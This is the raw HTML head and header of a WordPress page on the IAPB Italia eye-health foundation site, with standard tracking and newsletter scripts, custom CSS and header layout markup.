					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"8e10f0ae-4d01-4736-b7a3-3ff655bbcf4b","params":{"page_title":"Corpo Vitreo","post_type":"page","post_id":6699,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/corpo-vitreo\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"103867cd-cbac-4723-b5d7-e7d6b22ebe21","params":{"page_title":"Corpo Vitreo","post_type":"page","post_id":6699,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/corpo-vitreo\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"d32dfbee-8eff-49a6-80be-278461ba56d5","params":{"page_title":"Corpo Vitreo","post_type":"page","post_id":6699,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/corpo-vitreo\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"cc5704ee-ae48-430a-8edd-e06899171c48","params":{"page_title":"Corpo Vitreo","post_type":"page","post_id":6699,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/corpo-vitreo\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"page","post_id":6699,"content_name":"Corpo Vitreo"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"250c67a50d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"3b65ffbf12","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/pages/6699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=6699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fcorpo-vitreo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fcorpo-vitreo%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="page-template-default page page-id-6699 no-js jet-desktop-menu-active elementor-default elementor-kit-19915 elementor-page elementor-page-6699" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d115b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="29d115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/sostienici/">
							<img width="147" height="48"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="147" height="48" src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c87227b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="c87227b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/en/">
							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4562363 elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="4562363" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="cerca sul sito" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
